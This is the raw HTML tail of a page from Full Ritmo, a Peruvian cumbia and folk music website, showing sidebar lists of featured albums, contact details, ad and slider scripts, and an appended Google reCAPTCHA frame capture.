<figure class="wp-block-image size-full"><a href="http://full-ritmo.com/wp-content/uploads/2024/05/erika-tapia-cumbia-03-full-ritmo.png"><img loading="lazy" decoding="async" width="640" height="887" src="http://full-ritmo.com/wp-content/uploads/2024/05/erika-tapia-cumbia-03-full-ritmo.png" alt="" class="wp-image-34343" srcset="https://full-ritmo.com/wp-content/uploads/2024/05/erika-tapia-cumbia-03-full-ritmo.png 640w, https://full-ritmo.com/wp-content/uploads/2024/05/erika-tapia-cumbia-03-full-ritmo-216x300.png 216w" sizes="(max-width: 640px) 100vw, 640px" /></a></figure>
</div><div id="covernews_posts_grid-5" class="widget covernews-widget covernews_Posts_Grid">

      <div class="widget-block">
        <div class="row">


          <div class="col-sm-6 full-plus-list">
                <h2 class="widget-title header-after1">
      <span class="header-after ">
                Discos de la Semana      </span>
    </h2>
                        
                <div class="spotlight-post">
                  <figure class="categorised-article">
                    <div class="categorised-article-wrapper">
                      <div class="data-bg-hover data-bg-categorised read-bg-img">
                        <a href="https://full-ritmo.com/guitarra-mia-raul-arquinigo/"
                          aria-label="Guitarra mía, Raul Arquínigo">
                          <img width="300" height="200" src="https://full-ritmo.com/wp-content/uploads/2025/09/disco-de-la-semana-raul-arquinigo-00-full-ritm-300x200.png" class="attachment-medium size-medium wp-post-image" alt="disco de la semana raul arquinigo 00 full ritm" decoding="async" loading="lazy" srcset="https://full-ritmo.com/wp-content/uploads/2025/09/disco-de-la-semana-raul-arquinigo-00-full-ritm-300x200.png 300w, https://full-ritmo.com/wp-content/uploads/2025/09/disco-de-la-semana-raul-arquinigo-00-full-ritm.png 315w" sizes="(max-width: 300px) 100vw, 300px" />                        </a>

                      </div>
                    </div>
                  </figure>

                                    <figcaption>
                    <div class="figure-categories figure-categories-bg">
                      <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://full-ritmo.com/category/discos-de-la-semana/" 
                            aria-label="Ver todas las publicaciones en Discos de la semana"> 
                                 Discos de la semana
                             </a>
                        </li></ul>                    </div>
                    <h3 class="article-title article-title-1">
                      <a href="https://full-ritmo.com/guitarra-mia-raul-arquinigo/">
                        Guitarra mía, Raul Arquínigo                      </a>
                    </h3>
                    <div class="grid-item-metadata">
                      
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://full-ritmo.com/2025/09/">
            29 septiembre, 2025          </a>
        </span>
                </span>
                    </div>
                  </figcaption>
                </div>

              
                <div class="spotlight-post">
                  <figure class="categorised-article">
                    <div class="categorised-article-wrapper">
                      <div class="data-bg-hover data-bg-categorised read-bg-img">
                        <a href="https://full-ritmo.com/decide-primicia-flor-javier/"
                          aria-label="Decide, primicia Flor Javier">
                          <img width="300" height="200" src="https://full-ritmo.com/wp-content/uploads/2025/06/Flor-Javier-disco-de-la-semana-oo-300x200.png" class="attachment-medium size-medium wp-post-image" alt="Flor Javier disco de la semana oo" decoding="async" loading="lazy" srcset="https://full-ritmo.com/wp-content/uploads/2025/06/Flor-Javier-disco-de-la-semana-oo-300x200.png 300w, https://full-ritmo.com/wp-content/uploads/2025/06/Flor-Javier-disco-de-la-semana-oo.png 315w" sizes="(max-width: 300px) 100vw, 300px" />                        </a>

                      </div>
                    </div>
                  </figure>

                                    <figcaption>
                    <div class="figure-categories figure-categories-bg">
                      <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://full-ritmo.com/category/discos-de-la-semana/" 
                            aria-label="Ver todas las publicaciones en Discos de la semana"> 
                                 Discos de la semana
                             </a>
                        </li></ul>                    </div>
                    <h3 class="article-title article-title-1">
                      <a href="https://full-ritmo.com/decide-primicia-flor-javier/">
                        Decide, primicia Flor Javier                      </a>
                    </h3>
                    <div class="grid-item-metadata">
                      
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://full-ritmo.com/2025/06/">
            21 junio, 2025          </a>
        </span>
                </span>
                    </div>
                  </figcaption>
                </div>

              
                <div class="spotlight-post">
                  <figure class="categorised-article">
                    <div class="categorised-article-wrapper">
                      <div class="data-bg-hover data-bg-categorised read-bg-img">
                        <a href="https://full-ritmo.com/tomare-cantare-primicia-elizabeth-cuadros/"
                          aria-label="Tomaré, cantaré primicia, Elizabeth Cuadros">
                          <img width="300" height="200" src="https://full-ritmo.com/wp-content/uploads/2025/05/elizabeth-cuadros-disco-de-la-semana-full-ritmo.png" class="attachment-medium size-medium wp-post-image" alt="elizabeth cuadros disco de la semana full ritmo" decoding="async" loading="lazy" />                        </a>

                      </div>
                    </div>
                  </figure>

                                    <figcaption>
                    <div class="figure-categories figure-categories-bg">
                      <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://full-ritmo.com/category/discos-de-la-semana/" 
                            aria-label="Ver todas las publicaciones en Discos de la semana"> 
                                 Discos de la semana
                             </a>
                        </li></ul>                    </div>
                    <h3 class="article-title article-title-1">
                      <a href="https://full-ritmo.com/tomare-cantare-primicia-elizabeth-cuadros/">
                        Tomaré, cantaré primicia, Elizabeth Cuadros                      </a>
                    </h3>
                    <div class="grid-item-metadata">
                      
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://full-ritmo.com/2025/05/">
            30 mayo, 2025          </a>
        </span>
                </span>
                    </div>
                  </figcaption>
                </div>

              
                <div class="spotlight-post">
                  <figure class="categorised-article">
                    <div class="categorised-article-wrapper">
                      <div class="data-bg-hover data-bg-categorised read-bg-img">
                        <a href="https://full-ritmo.com/mix-huaychenos-editha-larico/"
                          aria-label="Mix Huaycheños, Editha Larico">
                          <img width="300" height="200" src="https://full-ritmo.com/wp-content/uploads/2025/01/disco-de-la-semana-editha-larico-00-full-ritmo.png" class="attachment-medium size-medium wp-post-image" alt="disco de la semana editha larico 00 full ritmo" decoding="async" loading="lazy" />                        </a>

                      </div>
                    </div>
                  </figure>

                                    <figcaption>
                    <div class="figure-categories figure-categories-bg">
                      <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://full-ritmo.com/category/discos-de-la-semana/" 
                            aria-label="Ver todas las publicaciones en Discos de la semana"> 
                                 Discos de la semana
                             </a>
                        </li></ul>                    </div>
                    <h3 class="article-title article-title-1">
                      <a href="https://full-ritmo.com/mix-huaychenos-editha-larico/">
                        Mix Huaycheños, Editha Larico                      </a>
                    </h3>
                    <div class="grid-item-metadata">
                      
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://full-ritmo.com/2025/01/">
            25 enero, 2025          </a>
        </span>
                </span>
                    </div>
                  </figcaption>
                </div>

                                    </div>

          <div class="col-sm-6 list">
                <h2 class="widget-title header-after1">
      <span class="header-after ">
                Top del Mes      </span>
    </h2>
                        
                <div class="spotlight-post">
                  <figure class="categorised-article">
                    <div class="categorised-article-wrapper">
                      <div class="data-bg-hover data-bg-categorised read-bg-img">
                        <a href="https://full-ritmo.com/playa-chifron/"
                          aria-label="Playa Chifrón">
                          <img width="150" height="88" src="https://full-ritmo.com/wp-content/uploads/2020/07/qqq.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="qqq" decoding="async" loading="lazy" />                        </a>

                      </div>
                    </div>
                  </figure>
                                    <figcaption>
                    <div class="figure-categories figure-categories-bg">

                      <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://full-ritmo.com/category/sin-categoria/" 
                            aria-label="Ver todas las publicaciones en Sin categorí­a"> 
                                 Sin categorí­a
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://full-ritmo.com/category/top-del-mes/" 
                            aria-label="Ver todas las publicaciones en Top del mes"> 
                                 Top del mes
                             </a>
                        </li></ul>                    </div>
                    <h3 class="article-title article-title-1">
                      <a href="https://full-ritmo.com/playa-chifron/">
                        Playa Chifrón                      </a>
                    </h3>
                    <div class="grid-item-metadata">
                      
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://full-ritmo.com/2020/07/">
            14 julio, 2020          </a>
        </span>
                </span>
                    </div>
                  </figcaption>
                </div>

                                    </div>
        </div>
      </div>

</div><div id="block-22" class="widget covernews-widget widget_block">
<ul class="wp-block-list">
<li>cumbiayfolclor@gmail.com</li>



<li>cumbiayfolclor@hotmail.com</li>



<li>998 417 194</li>
</ul>
</div><div id="block-21" class="widget covernews-widget widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/FullRitmo?fref=ts" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCMWQDRfwHarJZCHPFMGt9-g" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-tiktok  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.tiktok.com/@full_ritmo" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z" /></svg><span class="wp-block-social-link-label screen-reader-text">TikTok</span></a></li></ul>
</div><div id="block-26" class="widget covernews-widget widget_block"><script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-5677866949463756",
    enable_page_level_ads: true
  });
</script></div></aside><!-- #secondary -->
            </div>

</div>


<footer class="site-footer">
    
          <div class="site-info">
    <div class="container">
      <div class="row">
        <div class="col-sm-12">
                                Copyright © Full Ritmo 2024                                          <span class="sep"> | </span>
            <a href="https://afthemes.com/products/covernews/">CoverNews</a> por AF themes.                  </div>
      </div>
    </div>
  </div>
</footer>
</div>

<a id="scroll-up" class="secondary-color" href="#top" aria-label="Scroll to top">
  <i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
<script>jQuery(document).ready(function($) {
    
    // Esperar a que los sliders originales se carguen
    setTimeout(function() {
        
        // ============================================
        // SLIDER DE PORTADAS (Horizontal)
        // ============================================
        if ($('.main-slider.full-slider-mode').length > 0) {
            
            // Destruir el slider original si existe
            if ($('.main-slider.full-slider-mode').hasClass('slick-initialized')) {
                $('.main-slider.full-slider-mode').slick('unslick');
            }
            
            // Reinicializar con nueva configuración
            $('.main-slider.full-slider-mode').slick({
                autoplay: true,
                autoplaySpeed: 6000,  // ⬅️ CAMBIA AQUÍ: tiempo en milisegundos (6000 = 6 segundos)
                speed: 1000,          // ⬅️ CAMBIA AQUÍ: velocidad de transición (1000 = 1 segundo)
                slidesToShow: 1,
                slidesToScroll: 1,
                arrows: true,
                dots: false,
                infinite: true,
                fade: false,
                pauseOnHover: false,  // ⬅️ CAMBIADO: ahora NO se detiene al pasar el mouse
                pauseOnFocus: false,  // ⬅️ AÑADIDO: tampoco se detiene al hacer click
                prevArrow: '<span class="slide-icon slide-icon-1 slide-prev icon-left covernews-icon-angle-left slick-arrow"></span>',
                nextArrow: '<span class="slide-icon slide-icon-1 slide-next icon-right covernews-icon-angle-right slick-arrow"></span>'
            });
        }
        
        // ============================================
        // SLIDER DE ENTREVISTAS Y CRÓNICAS (Vertical)
        // ============================================
        if ($('.trending-posts-carousel.slick-vertical').length > 0) {
            
            // Destruir el slider original si existe
            if ($('.trending-posts-carousel.slick-vertical').hasClass('slick-initialized')) {
                $('.trending-posts-carousel.slick-vertical').slick('unslick');
            }
            
            // Reinicializar con nueva configuración
            $('.trending-posts-carousel.slick-vertical').slick({
                vertical: true,
                verticalSwiping: true,
                autoplay: true,
                autoplaySpeed: 3000,  // ⬅️ CAMBIA AQUÍ: tiempo en milisegundos (3000 = 3 segundos)
                speed: 600,           // ⬅️ CAMBIA AQUÍ: velocidad de transición (600 = 0.6 segundos)
                slidesToShow: 4,
                slidesToScroll: 1,
                arrows: true,
                dots: false,
                infinite: true,
                pauseOnHover: false,  // ⬅️ CAMBIADO: ahora NO se detiene al pasar el mouse
                pauseOnFocus: false,  // ⬅️ AÑADIDO: tampoco se detiene al hacer click
                prevArrow: '<i class="slide-icon slide-icon-1 slide-prev covernews-icon-angle-up slick-arrow"></i>',
                nextArrow: '<i class="slide-icon slide-icon-1 slide-next covernews-icon-angle-down slick-arrow"></i>'
            });
        }
        
    }, 1500); // Espera 1.5 segundos antes de aplicar los cambios
    
});</script><script type="text/javascript" src="https://full-ritmo.com/wp-content/themes/covernews/js/navigation.js?ver=5.5.6" id="covernews-navigation-js"></script>
<script type="text/javascript" src="https://full-ritmo.com/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=5.5.6" id="covernews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://full-ritmo.com/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=5.5.6" id="matchheight-js"></script>
<script type="text/javascript" src="https://full-ritmo.com/wp-content/themes/covernews/assets/fixed-header-script.js?ver=5.5.6" id="covernews-fixed-header-script-js"></script>
<script type="text/javascript" src="https://full-ritmo.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://full-ritmo.com/wp-content/themes/covernews/admin-dashboard/dist/covernews_scripts.build.js?ver=5.5.6" id="covernews-script-js"></script>
<script type="text/javascript" src="https://full-ritmo.com/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4" id="wp-featherlight-js"></script>

</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dT2bLrg2xR-80MKdJBI84w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769128629296');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>